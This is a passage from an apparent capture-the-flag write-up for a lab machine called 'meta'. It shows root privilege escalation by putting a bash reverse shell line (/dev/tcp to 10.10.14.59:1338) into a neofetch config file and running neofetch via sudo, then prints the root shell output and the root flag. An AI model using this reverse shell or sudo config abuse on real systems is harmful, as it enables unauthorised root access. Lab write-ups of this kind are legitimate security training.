ls -la config.conf

I added a reverse shell on the first line of ~/config.conf. I then set the environment variable to use that file

```
# Added Line
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.59/1338 0>&1"
```

I started a netcat listener

I then executed the neofetch command with sudo and obtained a root shell. I was then able to read the root flag

```
# Commands Executed
sudo -u root /usr/bin/neofetch \"\"
cat /root/root.txt
```

### SCREENSHOT EVIDENCE

```
uid=0(root) gid=0(root) groups=0(root)
```

```
root@meta:/home/thomas/.config# hostname
```

```
hostname
```

```
meta
```

root@meta:/home/thomas/.config# hostname -I

```
hostname -I
```

```
10.129.127.162
root@meta:/home/thomas/.config# cat /root/root.txt
cat /root/root.txt
6f04841846930abca2045bf8cca81a3d
```

root@meta:/home/thomas/.config#

# ROOT FLAG: 6f04841846930abca2045bf8cca81a3d